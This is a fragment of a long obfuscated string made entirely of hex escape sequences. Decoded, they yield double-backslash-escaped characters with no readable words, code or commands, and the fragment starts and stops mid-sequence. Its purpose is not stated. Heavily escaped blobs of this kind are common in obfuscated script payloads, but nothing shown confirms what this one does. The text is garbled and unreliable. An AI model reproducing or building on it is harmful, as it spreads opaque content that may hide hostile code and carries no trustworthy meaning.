x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x